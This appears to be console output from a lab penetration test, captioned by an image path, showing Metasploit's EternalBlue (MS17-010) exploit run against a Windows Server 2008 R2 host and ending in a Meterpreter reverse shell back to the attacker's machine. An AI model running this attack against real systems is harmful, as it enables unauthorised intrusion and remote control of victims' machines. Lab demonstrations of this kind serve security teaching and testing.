 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0×00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.9:4444 → 10.0.2.4:49272) at 2024-11-03 16:46:19 -0800
meterpreter >